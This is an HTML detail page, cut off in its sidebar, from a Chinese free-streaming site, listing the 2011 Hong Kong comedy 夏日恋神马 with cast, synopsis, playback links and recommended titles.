

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pipigui.net/detail/133909.html
body_size: 22174
content:
<!DOCTYPE html>
<html>
<head>
	<title>夏日恋神马完整版在线观看-最新电影免费播放-皮皮影视</title>
<meta name="keywords" content="夏日恋神马在线观看,夏日恋神马完整版" />
<meta name="description" content="最新剧情《夏日恋神马》完整版免费在线观看，夏日恋神马剧情:                    
                        
                                　　单身一族的阿泽（方力申 饰）、阿犬（敖" />   
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/template/stui_tpl_A0042/statics/img/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/stui_tpl_A0042/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A0042/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A0042/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/stui_tpl_A0042/statics/css/stui_default.css" type="text/css" />
<link rel="stylesheet" type="text/css" href="/template/statics/statics/swiper/swiper.css">
<link rel="stylesheet" href="/template/stui_tpl_A0042/statics/css/style.css" type="text/css" />
<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"www.pipigui.net","wapurl":"www.pipigui.net","mob_status":"2"};</script>
<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/bottom.js"></script>
<script type="text/javascript" src="/template/statics/statics/swiper/swiper.js"></script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
	<header class="stui-header__top clearfix" id="header-top">
	<div class="container">	
		<div class="row">
			<div class="stui-header_bd clearfix">					
			    <div class="stui-header__logo">
					<a class="logo" title="皮皮影视" href="/">皮皮影视</a>	
				</div>
				<div class="stui-header__side">					
					<ul class="stui-header__user">
												<li>
							<a class="mac_user" rel="nofollow" href="/user/login.html"><i class="icon iconfont icon-account"></i></a>
						</li>
												<li>
							<a rel="nofollow" href="javascript:;"><i class="icon iconfont icon-clock"></i></a>
							<div class="dropdown history">					
								<h5 class="margin-0 text-muted">
									<a class="historyclean text-muted pull-right" rel="nofollow" href="">清空</a>
									播放记录
								</h5>
								<ul class="clearfix" id="stui_history">
								</ul>
							</div>
						</li>						
					</ul>
					<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/jquery.autocomplete.js"></script>
					<div class="stui-header__search"> 
				        <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
        					<input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/>
							<button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button>							
						</form>
				  	</div>				   
				</div>	
 <nav class="main-nav swiper-container">
            <ul class="nav-list swiper-wrapper">
                  <li class="nav-item swiper-slide"><a rel="nofollow" href="/"><i class="fa fa-home"></i>皮皮首页</a></li>
				                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/video/1.html"><i class="fa fa-film"></i>电影</a></li>
				                      <li class="nav-item swiper-slide"><a rel="nofollow" href="/video/2.html"><i class="fa fa-tv"></i>连续剧</a></li>
					                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/video/4.html"><i class="fa fa-video-camera"></i>动漫</a></li>
					                    <li class="nav-item swiper-slide"><a rel="nofollow" href="/video/3.html"><i class="fa fa-github-alt"></i>综艺</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="/video/71.html"><i class="fa fa-tv"></i> 韩国美女</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="/video/58.html"><i class="fa fa-tv"></i>纪录片</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="/video/59.html"><i class="fa fa-tv"></i>微电影</a></li>
										<li class="nav-item swiper-slide"><a rel="nofollow" href="https://www.97hj.org/video-hanguojingpin.html"><i class="fa fa-list-alt"></i>理论电影</a></li>
                                </ul>
        </nav>				
		  	</div>		
		</div>	  							    
	</div>
</header>
<script type="text/javascript">
	$(".stui-header__user li,.stui-header__menu li").click(function(){
		$(this).find(".dropdown").toggle();		
		if(stui.browser.useragent.mobile){	
			$(".MacPlayer").toggle();
		}
	});
	if(stui.browser.useragent.mobile){
		$(".stui-header__logo .logo").css("background","url(/upload/site/20201012-1/4016819eddb5113ca13df404a0757d51.png) no-repeat");		
	}else{
		$(".stui-header__logo .logo").css("background","url(/upload/site/20201012-1/4016819eddb5113ca13df404a0757d51.png) no-repeat");
	}
</script>
   
    <div class="container">
        <div class="row">
        	<div class="col-lg-wide-75 col-xs-1 padding-0" id="a">	
        		<!-- 详细信息-->	
			   <div class="stui-pannel stui-pannel-bg clearfix">
					<div class="stui-pannel-box clearfix">
					<div class="crumbs-nav mb15">当前位置:<a href="/">皮皮影视</a> 
					<i class="icon iconfont icon-more"></i><a href="/video/1.html">&nbsp;电影&nbsp;</a><i class="icon iconfont icon-more"></i>&nbsp;夏日恋神马详情</div>
						<div class="stui-pannel_bd clearfix">							
							<div class="stui-content col-pd clearfix">
								<div class="stui-content__thumb">									
									<a class="stui-vodlist__thumb picture v-thumb" href="/play/133909-1-1.html" title="夏日恋神马">
										<img class="lazyload" src="/template/stui_tpl_A0042/statics/img/load.gif" data-original="https://img.bdzyimg1.com/upload/vod/20250514-1/8e9d69403c46af2dfdd78fa1104bf6e6.jpg"/>
										<span class="play active hidden-xs"></span>
										<span class="pic-text text-right">HD</span>
									</a>										
								</div>
								<div class="stui-content__detail">
									<h1 class="title">夏日恋神马</h1>
									<div class="score">	
										<div class="star"><span class="star-cur" id="score"></span></div>
										<span class="branch">2.0</span>																
									</div>
									<p class="data hidden-xs">
										<span class="text-muted">类型：</span><a href="/search/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">地区：</span><a href="/search/--%E9%A6%99%E6%B8%AF-----------.html" target="_blank">香港</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">年份：</span><a href="/search/-------------2011.html" target="_blank">2011</a>&nbsp;										<span class="split-line"></span>
										<span class="text-muted">语言：</span><a href="/search/------%E7%B2%A4%E8%AF%AD-------.html" target="_blank">粤语</a>&nbsp;<a href="/search/-------------.html" target="_blank"></a>&nbsp;									</p>
									<p class="data hidden-xs"><span class="text-muted">夏日恋神马别名：</span>xiarilianshenma</p>		
									<p class="data"><span class="text-muted">夏日恋神马主演：</span><a href="/search/-%E6%96%B9%E5%8A%9B%E7%94%B3------------.html" target="_blank">方力申</a>&nbsp;<a href="/search/-%E6%B1%9F%E8%8B%A5%E7%90%B3------------.html" target="_blank">江若琳</a>&nbsp;<a href="/search/-%E6%95%96%E7%8A%AC------------.html" target="_blank">敖犬</a>&nbsp;<a href="/search/-%E5%BC%A0%E9%A6%A8%E4%BA%88------------.html" target="_blank">张馨予</a>&nbsp;</p>
									<p class="data"><span class="text-muted">夏日恋神马导演：</span><a href="/search/-----%E9%92%B1%E5%9B%BD%E4%BC%9F--------.html" target="_blank">钱国伟</a>&nbsp;</p>
									<p class="data hidden-xs"><span class="text-muted">更新时间/状态：</span>2025-05-15 00:50:09/HD</p>
									<div class="play-btn clearfix">
										<div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
										<a class="btn btn-primary" href="/play/133909-1-1.html">立即播放</a>
                                        <!--<div rel="nofollow" id="cacc" class="mac_ulog btn btn-default" style="color: #ed4c0d;">美女直播</div>-->
									</div>
								</div>			    																									
							</div>						
						</div>
					</div>					
				</div>	
				<!-- end 详细信息-->	
				<!--<img id="dianji" width="100%" height="40px"  src='/template/stui_tpl_A0042/statics/img/HS444.abb'/>-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="nore text-muted pull-right">无需安装任何插件</span>
				<h3 class="title">
					备用播放地址
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/play/133909-5-1.html">HD</a></li>
                 	
			</ul>
		</div>
	</div>
</div>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="nore text-muted pull-right">无需安装任何插件</span>
				<h3 class="title">
					豆瓣在线播放地址
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/play/133909-6-1.html">HD中字</a></li>
                 	
			</ul>
		</div>
	</div>
</div>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="nore text-muted pull-right">无需安装任何插件</span>
				<h3 class="title">
					迅雷在线播放地址
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/play/133909-1-1.html">HD</a></li>
                 	
			</ul>
		</div>
	</div>
</div>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="nore text-muted pull-right">无需安装任何插件</span>
				<h3 class="title">
					123资源（失效）播放地址
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/play/133909-2-1.html">HD高清</a></li>
                 	
			</ul>
		</div>
	</div>
</div>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box b playlist mb">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head bottom-line active clearfix">
				<span class="nore text-muted pull-right">无需安装任何插件</span>
				<h3 class="title">
					失效的播放地址
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd col-pd clearfix">
			<ul class="stui-content__playlist clearfix">
				                <li ><a href="/play/133909-3-1.html">HD</a></li>
                 	
			</ul>
		</div>
	</div>
</div>
<!-- 播放地址-->
				<script type="text/javascript" src="/template/stui_tpl_A0042/statics/js/xinmia4.js"></script>
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A0042/statics/icon/icon_30.png"/>
					夏日恋神马剧情介绍
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<div class="detail col-pd">
			<span>高清完整版《夏日恋神马》由皮皮影视(www.pipigui.net)提供免费在线观看。夏日恋神马上映于<a href="/search/-------------2011.html" target="_blank">2011</a>&nbsp;年，是一部<a href="/search/----%E5%89%A7%E6%83%85---------.html" target="_blank">剧情</a>&nbsp;作品，由<a href="/search/-%E6%96%B9%E5%8A%9B%E7%94%B3------------.html" target="_blank">方力申</a>&nbsp;<a href="/search/-%E6%B1%9F%E8%8B%A5%E7%90%B3------------.html" target="_blank">江若琳</a>&nbsp;<a href="/search/-%E6%95%96%E7%8A%AC------------.html" target="_blank">敖犬</a>&nbsp;<a href="/search/-%E5%BC%A0%E9%A6%A8%E4%BA%88------------.html" target="_blank">张馨予</a>&nbsp;等领衔主演。影片对白语言为<a href="/search/------%E7%B2%A4%E8%AF%AD-------.html" target="_blank">粤语</a>&nbsp;<a href="/search/-------------.html" target="_blank"></a>&nbsp;。全片(剧)时长1小时30分钟！皮皮影视不参与夏日恋神马的录制上传，当前播放线路由失效的提供。有关夏日恋神马的后续高清完整版本资源也会陆续放出，敬请关注。</span>	
			</div>
			<div class="detail col-pd">
				<span class="detail-sketch">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
 &nbsp; &nbsp; &nbsp; &nbsp; </span>
			    <span class="detail-content" style="display: none;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;　　单身一族的阿泽（方力申 饰）、阿犬（敖犬 饰）和小肥（小肥 饰）生活在香港不同的角落，人人都想尽快结束光棍生活阿泽自诩“有梦青年”，日夜打着两份工，薪水微薄，伹他乐此不疲。阿泽自认品味高雅，心中的女神是靓模依依（刘羽琦 饰），妹妹笑他不自量力，伹良好的心态加之乐观的性格使阿泽不会气馁，他仍视依依为梦中情人。阿犬是阿泽的死党，同时也是个挂在网上的“全职宅男”，他们全族清一色男性，就连家里养的狗都是公的，伹这并不妨碍阿犬在网上专门诊疗他人婚姻爱情的疑难杂症。 但生活中的阿犬是个胆小懦弱的人，连狗都敢欺负他……
 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</span>
				<a class="detail-more" href="javascript:;">详情 <i class="icon iconfont icon-moreunfold"></i></a>
			</div>								
		</div>
	</div>
</div><!-- 剧情简介-->	
				<div class="stui-pannel stui-pannel-bg clearfix" id="c">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A0042/statics/icon/icon_6.png"/>
					猜你喜欢
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__bd clearfix">
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/280096.html" title="楼上的人们" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/d50723b4d0d555f4e16f3e8ae201af82.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/280096.html" title="楼上的人们">楼上的人们</a></h4>
		<p class="text text-overflow text-muted hidden-xs">河正宇,金东旭,李荷妮,孔晓振</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/280101.html" title="万千所爱" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/83b28c1b4865ef93b8259b12020d9534.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/280101.html" title="万千所爱">万千所爱</a></h4>
		<p class="text text-overflow text-muted hidden-xs">阿什利·斯皮尔斯,爱丽丝·李,赵牡丹,肯尼斯·崔,米西·派勒,戴文·博斯蒂克,多米尼克·哥伦布,希瑟·卡夫卡,蒂姆·胡勃尔,Joe·Souza,杰西·泰勒·弗格森,贝琪·贝克,冈冢敦子,Eric·Womack,尼古拉斯·萨恩兹,Marcus·DeAnda</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/280100.html" title="正面还是反面？" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/0bccfaf1e2c622b33739b3897b8c7c34.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/280100.html" title="正面还是反面？">正面还是反面？</a></h4>
		<p class="text text-overflow text-muted hidden-xs">亚历桑德罗·博尔吉,约翰·C·赖利,皮特·蓝萨尼,吉昂尼·嘉科,娜迪亚·特列什科维奇,米尔科·阿图索,加布里埃莱·西里,罗伯特·阿兰·帕卡德,乔吉欧·曼涅提,萨蒂·勒泼因特,费德里科·阿克罗尼,伊曼努埃拉·奥纳吉,布鲁诺·迪·吉奥瓦尼,塞弗里诺·斯佩兰迪欧,杜门尼克·奇奥兹,薇欧拉·索尔达尼,克劳狄欧·卡斯托利</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/280099.html" title="这必须是个秘密" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/951c04810df02273d141de3154348a19.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/280099.html" title="这必须是个秘密">这必须是个秘密</a></h4>
		<p class="text text-overflow text-muted hidden-xs">张荣男,朴智一,玉智英,史蒂芬妮·李,刘庆秀,朴智雅</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/131231.html" title="大开眼界" data-original="https://img.bdzyimg1.com/upload/vod/20260118-1/e6a2d4d1e4d5072ff40d93eb6d6a7390.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">超清</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/131231.html" title="大开眼界">大开眼界</a></h4>
		<p class="text text-overflow text-muted hidden-xs">张尧,李子雄,张蓝艺,程博</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/280103.html" title="解冻复生" data-original="https://pic.youkupic.com/upload/vod/20260118-1/7dfd3e6da97fd266cd1c8f9ede9aa274.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/280103.html" title="解冻复生">解冻复生</a></h4>
		<p class="text text-overflow text-muted hidden-xs">伊莉娜·佩戈娃,叶夫根尼·斯迪查金,康斯坦丁·哈宾斯基,伊利亚·科罗布科,Evgeniya·Dobrovolskaya,亚历山大·戈尔巴托夫,达丽娅·库卡尔斯基</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/280079.html" title="莉莉法案" data-original="https://pic.youkupic.com/upload/vod/20260116-1/c9d2072dc37c730c85d3a7dfbf52f04d.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/280079.html" title="莉莉法案">莉莉法案</a></h4>
		<p class="text text-overflow text-muted hidden-xs">派翠西娅·克拉克森,约翰·本杰明·海基,托马斯·萨多斯基</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/280066.html" title="热血敢死队" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/9d1befaac0dc60d985044d18400b0b27.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/280066.html" title="热血敢死队">热血敢死队</a></h4>
		<p class="text text-overflow text-muted hidden-xs">隋存毅,李恰,李博,吕九亿,吕晨,王锦,刘小宾,杨明,冯奕鸣</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/280065.html" title="开着我的房车去旅行" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/ecced59d5fa40e8d5628c8120393bf5a.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/280065.html" title="开着我的房车去旅行">开着我的房车去旅行</a></h4>
		<p class="text text-overflow text-muted hidden-xs">秦宇,李芷珺,姿娜,王坤炎</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 ">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/280071.html" title="侵入性思维" data-original="https://img.bdzyimg1.com/upload/vod/20260115-1/cd6da2b84257a7e0a9f4c7d048864e21.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/280071.html" title="侵入性思维">侵入性思维</a></h4>
		<p class="text text-overflow text-muted hidden-xs">Alexander Morales,Sarah Tadayon,Angela Barber,Robert Arthur Perez,Jeff Deglow,Shahrad Fredotti,Brian James O&#039;Connell</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 hidden-lg hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/280044.html" title="蓝调之歌" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/219f6076afa2b444f276c4a33f2af4a0.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">HD</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/280044.html" title="蓝调之歌">蓝调之歌</a></h4>
		<p class="text text-overflow text-muted hidden-xs">休·杰克曼,凯特·哈德森,迈克尔·因佩里奥利,费舍·史蒂芬斯,詹姆斯·贝鲁什,艾拉·安德森,金·普安公主,穆斯塔法·沙基尔,Bob Roseman,杰森·华纳·史密斯,罗伯特·约翰·加拉格尔,Eva Kaminsky,Beth Malone,马特·戈尔斯基,Sean Allan Krill,T. Oliver Reid,Tom O&#039;Keefe,鲍里斯·伦敦,Johnny Olmez,Faye Tamasa</p>
	</div>												
</div>												
				</li>			
								<li class="col-md-5 col-sm-4 col-xs-3 hidden-lg hidden-md">
					<div class="stui-vodlist__box">
	<a class="stui-vodlist__thumb lazyload" href="/detail/137049.html" title="奇迹" data-original="https://img.bdzyimg1.com/upload/vod/20260114-1/3fef63cebebb5b8c31770dc0c6ac7a45.jpg">						
		<span class="play hidden-xs"></span>		
		<span class="pic-text text-right">国语/粤语</span>
	</a>									
	<div class="stui-vodlist__detail">
		<h4 class="title text-overflow"><a href="/detail/137049.html" title="奇迹">奇迹</a></h4>
		<p class="text text-overflow text-muted hidden-xs">前田航基,前田旺志郎,大塚宁宁,小田切让,</p>
	</div>												
</div>												
				</li>			
							</ul>			
		</div>			
	</div>						
</div>
<div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><h3 class="title">官方网站搜索<b>夏日恋神马</b>的相关视频</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix">
	<li><a target="_blank" rel="nofollow" href="https://v.qq.com/x/search/?q=夏日恋神马">腾讯视频</a></li>
	<li><a target="_blank" rel="nofollow" href="https://so.iqiyi.com/so/q_夏日恋神马">爱奇艺</a></li>
    <li><a target="_blank" rel="nofollow" href="https://so.youku.com/search_video/q_夏日恋神马">优酷视频</a></li>
    <li><a target="_blank" rel="nofollow" href="https://so.mgtv.com/so?k=夏日恋神马">芒果TV</a></li>
</ul></div></div></div>	

<!-- 详细 -->
<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A0042/statics/icon/icon_30.png"/>
					夏日恋神马的详细信息：
				</h3>						
			</div>																		
		</div>
<div class="stui-content__detail">
<p class="data">
	<span class="text-muted"><b>副标题</b>：</span>未知</p>	
<p class="data">
	<span class="text-muted"><b>别名</b>：</span>xiarilianshenma		
</p>
<p class="data">
	<span class="text-muted"><b>视频时长</b>：</span>116（单位分钟）
</p>	
<p class="data">
	<span class="text-muted"><b>豆瓣评分</b>：</span>0.0分	
</p>
<p class="data">							
	<span class="text-muted"><b>人气</b>：</span>2291										
</p>
<p class="data">							
	<span class="text-muted"><b>扩展分类</b>：</span>
	<span class="weigui">剧情</span>										
</p>
<p class="data">							
	<span class="text-muted"><b>播放次数</b>：</span>
	<span class="mac_hits hits" data-mid="1" data-id="133909" "=" data-type="hits"></span>次						
</p>
<p class="data">							
	<span class="text-muted"><b>上映日期</b>：</span>未知										
</p>
<p class="data">							
	<span class="text-muted"><b>本视频资源方</b>：</span>bjm3u8$$$ckm3u8$$$mahua$$$juhem3u8$$$wjm3u8$$$dbm3u8						
</p>
<p class="data">							
	<span class="text-muted"><b>资源类别</b>：</span>T版										
</p>
<p class="data">							
	<span class="text-muted"><b>资源版本</b>：</span>:HD									
</p>
<p class="data">							
	<span class="text-muted"><b>总评论数</b>：</span>986次评论								
</p>
<p class="data">							
	<span class="text-muted"><b>索引:</b>：</span>X</p>
<p class="data">							
	<span class="text-muted"><b>顶</b>：</span>518人 
<span class="split-line"></span>
	<span class="text-muted"><b>踩</b>:</span>691人								
</p>

</div>

</div>
</div><!-- 猜你喜欢-->			
			</div>				
			<div class="col-lg-wide-25 col-xs-1 stui-pannel-side visible-lg">
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="text-center">
				<p class="text-muted">扫码用手机观看</p>
				<p id="qrcode2" style="padding-left: 35px;"></p>
				<p class="text-muted margin-0">分享到朋友圈</p>							
			</div>
		</div>							
	</div>
</div><!-- 二维码-->
				<div class="stui-pannel stui-pannel-bg clearfix">
	<div class="stui-pannel-box">
		<div class="stui-pannel_hd">
			<div class="stui-pannel__head clearfix">
				<h3 class="title">
					<img src="/template/stui_tpl_A0042/statics/icon/icon_12.png"/>
					<a rel="nofollow" href="/video/47.html" target="_blank">剧情片</a>热播榜
				</h3>						
			</div>																		
		</div>
		<div class="stui-pannel_bd">
			<ul class="stui-vodlist__media active col-pd clearfix">
								<li >
	<div class="thumb">
		<a class="m-thumb stui-vodlist__thumb lazyload" href="/detail/224657.html" title="色，戒" data-original="https://pic1.bdzyimg.com/upload/vod/20240126-1/5a821084236095d1d37f27804b1a3c47.jpg"></a>
	</div>
	<div class="detail detail-side">
		<h4 class="title"><a href="/detail/224657.html"><i class="icon iconfont icon-more text-muted pull-right"></i> 色，戒</a></h4>
